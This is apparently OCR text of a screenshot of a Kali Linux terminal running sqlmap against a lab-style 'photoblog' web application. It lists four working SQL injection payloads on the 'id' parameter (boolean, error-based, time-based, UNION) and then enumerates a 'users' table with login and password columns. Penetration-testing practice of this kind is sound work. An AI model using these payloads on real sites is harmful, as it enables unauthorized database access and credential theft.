 1 2 3 4 8:19
kali@kali: ~
File Actions Edit View Help
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 08:19:55 /2024-11-06/
File System
[08:19:55] [INFO] resuming back-end DBMS 'mysql'
[08:19:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5614=5614
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 2477 FROM(SELECT COUNT(*),CONCAT(0×7162716b71,(SELECT (ELT(2477=2477,1))),0×717a6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9074 FROM (SELECT(SLEEP(5)))KmVI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0×7162716b71,0×676553544d73794e577a7a6564524d614849507470585a5076516459586653796d756941766c6454,0×717a6b7071),NULL-- -
---
[08:19:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[08:19:55] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | mediumint(9) |
| login    | varchar(50)  |
| password | varchar(50)  |
+----------+--------------+
[08:19:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/198.168.10.5'
[*] ending @ 08:19:55 /2024-11-06/
┌──(kali㉿kali)-[~]
└─$